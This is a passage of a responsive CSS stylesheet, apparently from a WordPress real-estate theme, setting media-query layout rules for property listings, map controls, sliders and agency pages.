        padding-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        margin-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 25px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }

    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12{
        float: left;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12{
        width: 50%;
    }
    
    #google_map_prop_list_wrapper,
    #google_map_prop_list_wrapper.half_type1 {
        position: relative;
        width: 100%;
        height: 500px;
        top: 0px!important;
        margin-top: 0px!important;
        padding-top: 0px!important;
    }
    
    #google_map_prop_list_sidebar {
        position: relative;
        top: 0px!important;
        width: 100%;
        z-index: 1;
        margin-top: 0px!important;
        padding-top: 0px!important;
    }
    
    .fixed_header {
        position: relative;
        border: none;
    }
    
    #google_map_prop_list_sidebar .col-md-6.listing_wrapper {
        float: left;
        margin: 0px;
        width: 50%;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container{
        padding: 0px;
    }
}
    
@media only screen and  (max-width: 825px) and (min-width: 780px){
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        line-height: 30px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        margin-top: 12px;
    }
}

@media only screen and (max-width: 770px){
    
    #gmapzoomplus{
        top:15px;
        opacity: 0.92;
    }
    
    #gmapzoomminus{
        top:46px;
        opacity: 0.92;
    }
    #google-default-search{
        right: auto;
        left: 46px;
        top: 15px!important;
        width: 180px;
        opacity: 0.92;
        border: 1px solid #dde4e9b0;
        height: 30px;
        padding: 0px;
        line-height: 30px;
        padding-left: 10px;
    }
    
    .single-estate_property #gmap-control {
        right: 15px;
    }
    
    .single-estate_property #google-default-search {
        right: 15px;
        left: auto;
        top: 46px!important;
    }
    
     #street-view {
        line-height: 30px;
        height: 30px;
        padding: 0px;
        top: 15px!important;
        padding-left: 8px;
        border-radius: 0px;
        opacity: 0.92;
        right: 46px;
    }
    
    #map-view,
    #gmap-full,
    #openmap{
        display:none;
    }
    
    
    #gmap-control i {
        font-size: 15px;
        line-height: 30px;
        width: 30px;
        height: 30px;
        margin: 0px;
        text-align: center;
    }
    
    #gmap-next i,
    #gmap-prev i{
        padding-top: 1px;
        padding-left: 2px;
    }
    
    #gmap-control span {
        font-size: 0px;
        height: 30px;
        padding: 0px;
        background-color: #fff;
        margin-left: 1px;
    }
    
    #gmap-control {
        border-radius: 0px;
        opacity: 0.92;
        height: 30px;
        background-color: transparent;
        right: 15px;
    }

    .estate_places_slider .places_wrapper_type_2 {
            width: auto;
            margin: 0px ;
    }
    
    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-9 {
        padding: 0px;
    }
    
    .custom_details_container .custom_parameter_label {
        width: auto;
    }    
        
    .single-estate_developer .single-agent,
    .single-estate_agency #content_container,
    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px -15px;
    }
    
    .term_bar_wrapper {
        margin-top: 15px;
    }
    
    .single-estate_developer .property_reviews_wrapper{
        margin: 0px;
    }
    
     .single-estate_agency .term_bar_wrapper{
        padding: 0px 15px
     }
    
    .single-estate_property #gmapzoomplus {
        top: 15px;
    }
    
    .single-estate_property #gmapzoomminus {
        top: 49px;
    }

    .membership_package_product.featured_pack_sh {
        box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
        margin-top: 15px;
    }
    
    #agent_contact_name, #agent_user_email, #agent_phone{
        width:  100%;
    }
    
     .message_content {
        width: 100%;
    }
    
    .mess_reply_form {
        margin-top: 0px;
        padding-right: 15px;
        padding-top: 15px;
    }
    
    .unread_mess_wrap{
        padding-left: 15px;
    }
    
    .all_mess_wrapper{
        padding-left: 0px;
        width: 100%;
    }
    
    .mess_date, 
    .mess_subject, 
    .mess_from {
        width: 100%;
    }
    
    .col-md-9.slider_radius_wrap {
        margin-left: 0px;
        margin-bottom: 13px;
        width: 100%; 
        float: left;
        height: auto;
    }

    .col-md-9.slider_radius_wrap #wpestate_slider_radius{
            margin-left: 0px;
    }

    .col-md-3.slider_radius_wrap {
        height: auto;
        float: left;
        width: 100%;
        margin-bottom: 10px;
    }
    
    .page-template-splash_page #adv-search-mobile {
        padding: 13px;
        z-index: 999;
        position: relative;
    }

    .admin-bar .has_header_type3 .header_media {
        margin-top: 0px;
    }
    
    .has_header_type4 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 70px;
    }

    
    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar,
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        margin-top: 0px;
       top: 130px;
    }
    
    .has_header_type5 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type5 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }

    .admin-bar {
        height: 0px;
        min-width: 300px;
    }

    body.logged-in.admin-bar {
        padding-top: 0px;
    }

    .admin-bar.has_top_bar .has_header_type2 .header_media,
    .admin-bar .has_header_type2 .header_media {
        margin-top: 0px;
    }

    .google_map_poi_marker {
        left: 15px;
    }
    .gallery_wrapper .col-md-8.image_gallery {
        border-bottom: 0px;
    }
    
    .gallery_wrapper .image_gallery{
        border-left: 6px solid #f0f0f0;
    }

    #google_map_prop_list_sidebar .messagebox_text {
        padding-left: 0px;
    }

    .image_gallery {
        min-height: 350px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
        height: auto;
    }
    
    #google-default-search {
        width: 155px;
    }
    
    .owl-carousel .owl-item .item{
        height: 350px;
    }   
    
    .article_container{
        margin: 0px;
    }
    
    .entry-title{
        margin-top:13px;   
    }
    
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        margin-bottom: 70px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 0px;
        padding: 0px 20px;
        left: 0px;
    }
    
    .listing_wrapper.col-md-12 .property_location {
        margin: 0px 0px 0px 340px;
    }
    
    .listing_wrapper.col-md-12 .property_listing h4,
    .listing_wrapper.col-md-12 .property_listing_details{
        padding-left: 340px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        left: 0px;
        right: 0px;
        margin: 0px 15px 0px 340px;
    }
   
    .col-md-9.rightmargin .has_4per_row .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 336px;
        padding: 0px 20px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        padding-left: 415px!important;
    }
    
    .featured_agent_listings.wpresidence_button {
        margin-bottom: 15px;
    }
    
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
    .has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type2{
        top: 28px;
    }

    .fancybox-next span,
    .fancybox-prev span {
        height: 50px!important;
        width: 50px!important;
        border-radius: 50%;
        border: 2px solid #fff!important;
        background: rgba(0, 0, 0, 0.78);
    }

    .fancybox-next span:before {
        font-size: 40px;
        left: 18px;
        top: 6px;
    }

    .fancybox-prev span:before {
        font-size: 40px;
        left: 14px;
        top: 6px;
    }
   
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        padding-left: 415px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 6px;
    }  

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 406px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 406px;
    }
    
    .col-md-12.listing_wrapper.property_unit_type1 {
        width: 100%;
        padding-left: 13px;
        padding-right: 13px;
    }
    
    .places_wrapper_type_2 {
        width: auto;
        margin: 0px 15px;
    }
    
    .header_type3_menu_sidebar {
        display: none;
    }
    
    .header_type3_menu_sidebar.header_right {
        display: none;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
        right: 15px;
        left: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding-left: 8px;
        margin-top: 5px;
    }
    
     .featured_property_type3.featured_property h2 {
        margin-top: 10px;
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        padding: 0px 15px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        padding: 0px 15px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom {
        margin-left: 0px;
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize {
        margin-right:  3px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        padding: 0px 15px;
        line-height: 50px;
    }

    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_location, .has_4per_row.col-md-3 .property_location {
        padding: 10px 0px 10px 0px;
    }
    
    #gmapzoomplus_sh, 
    #gmapzoomplus,
    #gmapzoomminus_sh, 
    #gmapzoomminus{
        left:15px;
    }
   
    .listing_unit_price_wrapper{
        font-size: 17px;
    }
    .property_listing.places_listing {
        min-height: 466px;
        margin-bottom: 15px;
    }
    
    .slider-content-wrapper {
        bottom: 10px;
    }

    .col-md-12.listing_wrapper.property_unit_type3 {
        width: 100%;
        margin: 0px auto;
    }
    
    .col-md-12.listing_wrapper {
        width: auto;
        max-width: 100%;
        margin: 0px 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing .listing-unit-img-wrapper {
        margin-right: 0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .listing-unit-img-wrapper {
        margin-right: 8px; 
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        padding-left:413px;
    }
    
   
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
        padding-left: 400px;
        margin-left: 13px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 340px;
        float: none;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_unit_price_wrapper{
        padding-left:5px;
        width: auto;
    }

    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
        left: 0px;
        right: 0px;
        float: none;
        width: 100%;
        padding-left: 340px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
        padding-left: 20px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .property_listing_details{
        display: block;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        display: inline-block;
        width: 100%;
    }
    
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: 325px;
    }
    
    .listing_wrapper.col-md-12 .listing_details.the_list_view {
        margin-top: 4px;
        font-size: 13px;
    }
    .col-md-12.shortcode-col.has_prop_slider.listing_wrapper.listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .col-md-12.shortcode-col.has_prop_slider.listing_wrapper.listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block
    }
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view{
        font-size: 13px; 
        margin-top: 4px;
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_details {
        padding-left: 340px;
        margin-top: 0px;
        font-size: 13px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing_details{
        padding-left: 20px;
        float: left;
        width: 100%; 
    }
    
    #map-view{
        display:none;
    }
    
    #search_name {
        margin-right: 10px;
        /*width: calc(100% - 26px);*/
        width: 100%;
        margin-top: 0px;
        float: left;
        margin-bottom: 10px;
    }
    
    #save_search_button {
        margin-bottom: 13px!important;
        /*width: calc(100% - 26px);*/
        width: 100%;
        /*margin-left: 13px;*/
        margin-left: 0px;
    }

    .theme_slider_wrapper.theme_slider_2 .theme-slider-price{
        display:block;
    }
    
    .slider-content h3,
    .slider-content span,
    .theme-slider-price{
        display:none;
    }
    
    .slider-content{
        background: transparent;
        left:0px;
        bottom:0px;
        width: auto;
        height: auto;
        pointer-events: none;
        top: 10%;
    }
    
    .carousel-control-theme-next,
    .carousel-control-theme-prev{
        right:auto;
        left:0px;
        pointer-events: auto;
    }
   
    .listing_wrapper.col-md-12 .listing_details.half_map_list_view {
        display: block;
    }
    
    .listing_wrapper.col-md-12 .listing_details.the_list_view {
        display: none!important;
    }
    
    .has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 135px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 0px;
        margin-top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 136px;
    }   
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .admin-bar .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }
 
     .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
     .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 72px;
        top: 0px;
    }   
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner{
        max-width: 100%;
        width:auto;
    }
    
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_details_type1_wrapper {
        margin-left: 329px;
    }
    
    #google_map_prop_list_sidebar .property_listing.property_unit_type1, 
    .col-md-6.has_prop_slider.listing_wrapper .property_listing.property_unit_type1 {
            margin: 13px 0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        min-height: 190px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_details_type1_wrapper {
        margin-left: 336px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        float: left;
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type3 .property_listing .listing_unit_price_wrapper{
        width: auto;
        padding: 3px 15px
    }
    
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 72px;
        top: 0px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 46px;
    }
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 20px;
    }   
    .has_header_type3 #google_map_prop_list_wrapper, 
    .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 72px;
    }
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 72px;
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
        padding-top: 0px;
        margin-top: auto;
        top: 0px;
    }   
    
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
    
    .has_header_type1 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type1 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 72px;
        margin-top: 0px;
    }
    
}

@media only screen and  (max-width: 700px) and (min-width: 600px){
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
       padding-top: 176px;
    }

    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar,
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        top: 176px;
    }

    #google_map_prop_list_wrapper,
    #google_map_prop_list_sidebar {
        top: 176px;
    }
   
    .listing_unit_price_wrapper{
        font-size: 14px;
    }
    
   
}

@media only screen and (max-width: 700px){

    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px;
    }
    
    .single-estate_developer .single-agent,
    .single-estate_agency #content_container{
         margin: 0px; 
    }
    .single-estate_agency .term_bar_wrapper,
    .term_bar_wrapper,
    .no_agents{
        padding: 0px;
    }
    
    .subheading_over_image,
    .subheading_over_video{
        font-size: 20px;
    }
    .heading_over_image,
    .heading_over_video,
    .entry-tax{
        font-size: 40px;
    }
    .single-estate_agency .container.content_wrapper,
    .single-estate_developer .container.content_wrapper{
        margin-top: 20px;
        margin: 0px;
        padding: 0px;
        margin-bottom: 15px!important;
    }
    
    .single-estate_developer .header_agency_container {
        padding-bottom: 0px;
    }
    
    .agency_unit_img {
        max-width: 100%;
        float: none;
    }

    .agency_unit_wrapper {
        padding-left: 0px;
        width: 100%;
        float: left;
        position: relative;
    }
    
    .agent_address,
    .agency_unit_wrapper h4{
        padding-left: 20px;
    }
    
    .agency_social-wrapper {
        margin-bottom: 55px;
        padding-left: 20px;
    }
    
    .agency_users {
        bottom: 15px;
        left: 10px;
        float: left;
    }
    
    .page-template-user_dashboard_favorite #listing_ajax_container,
    .page-template-user_dashboard_agent_list #listing_ajax_container{
        margin: 0px;
    }
    
   .col-md-12.user_profile_div .agent_unit, 
   .col-md-12.user_profile_div .property_listing {
        margin-bottom: 30px;
        margin-left: 0px;
    }
    
    #property_animation_slider .item.prop_animation_class_1,
    #property_animation_slider .item.prop_animation_class_2,
    #property_animation_slider .item.prop_animation_class_3,
    .theme_slider_3.slider_type_3 .animation_class_1.active .image_div img,
    .theme_slider_3.slider_type_3 .animation_class_2.active .image_div img, 
    .theme_slider_3.slider_type_3 .animation_class_3.active .image_div img,
    .theme_slider_3.slider_type_3 img,
    .theme_slider_3.slider_type_3 .item,
    .wpestate_header_video.full_screen_yes,
    .wpestate_header_image, .wpestate_header_video{
        height: 300px!important;
    }
    
    #property_animation_slider .slide_caption h2,
    .slider_type_3 .slide_cont_block h2 {
        font-size: 30px;
    }
    
    #property_animation_slider .slide_caption,
    .slider_type_3 .slide_cont_block{
        bottom: 20px;
    }

    .splash_page_widgets_wrapper {
        width: 100%;
        padding: 0px 13px;
        margin: 0px auto;
        text-align: center;
    }

    .splash-right-widet {
        float: none;
        width: auto;
        display: inline-block;
    }

    .testimonial-slider-container.container_type_1 .slick-next.slick-arrow {
        right: -6px;
    }
    .testimonial-slider-container.container_type_1 .slick-prev.slick-arrow {
        left: -6px;
    }
    .property_multi_image_slider button.slick-prev.slick-arrow {
        left: 0px;
        right: auto;
    }
    .property_multi_image_slider button.slick-next.slick-arrow {
        right: 10px;
        left: auto;
    }
    .page-template-splash_page .heading_over_video_wrapper, 
    .page-template-splash_page .heading_over_image_wrapper {
        top: 50%;
        padding: 0px 50px;
    }


    .page-template-splash_page .container {
        position: absolute;
    }
    .admin-bar .has_header_type4 .header_media{
        margin-top: 0px;
        padding-top:0px;
    }

    .google_poi{
        display:none;
    }
    
    #owl-demo .item img {
        max-height: 300px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: 340px;
    } 
    
    .owl-carousel .owl-item .item{
        height: 340px;
    }   
    
    #google_map_prop_list_sidebar .entry-title {
        margin: -7px 0px 13px 0px;
        padding: 0px 13px;
    }
    
 
    
    .agent_listings_title{
        padding-left:0px;
    }
    .listing-content .mylistings,
    .mylistings{
        margin:0px;
    }
    .blog_list_wrapper {
        min-width: 100%;
    }
    
    #google_map_prop_list_sidebar .pagination{
        margin-left:15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        min-height: 160px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 0px;
    }
     .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        padding-left: 30px!important;
    }
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{
        margin-top: 155px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 525px;
        width: auto;
        min-height: 185px;
    }
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        padding-bottom: 0px;
        max-width: 525px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        margin-left:20px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 0px;
        width: 100%;
        padding: 0px;
        left: 0px;
    }
    .listing_wrapper.col-md-12.property_unit_type2 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper {
        left: 0px!important;
        right: 0px!important;
        padding-left:30px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        margin-left: 30px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 20px;
        margin-left: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper {
        margin-bottom: 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4 {
        margin-top: 0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
        padding-left: 30px;
        margin-left:0px;
    }
    .featured_property.featured_property_type4 {
        height: 100%;
    }

    .featured_property.featured_property_type4 .featured_img {
        width: 100%;
        position: relative;
    }

    .featured_property_type4 .featured_secondline {
        position: relative;
        width: 100%;
    }

    .featured_property_type4 h2 a, .featured_property_type4 h2{
        font-size: 18px;
        margin-top: 0px;
        margin-bottom: 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        min-height: 170px;
    }

    .col-md-6.has_prop_slider.listing_wrapper {
        padding-right: 0px;
        padding-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper {
        float:left;
        padding:0px 15px;
    }
    
    .listing_wrapper {
        float: none;
        margin: 0px auto;
        max-width: 525px;
        padding:0px;
    }
    
    .featured_property.featured_property_type3 .share_unit {
        top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper,
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 134px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 0px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
   
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 0px;
        top: 175px;
    }
    
   
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 90px;
    }  
    
    .has_header_type1 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type1 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 72px;
        margin-top: 0px;
    }
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
    
  
}

@media only screen and  (max-width: 1370px) and (min-width: 1023px){
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4  .listing_details.half_map_list_view, 
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4  .listing_details.half_map_list_view{
            display:none;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .listing_unit_price_wrapper {
        width: 100%;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details {
        margin: 5px 10px 20px 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{ 
        width: 33%;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before{
        display: none;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        float: none;
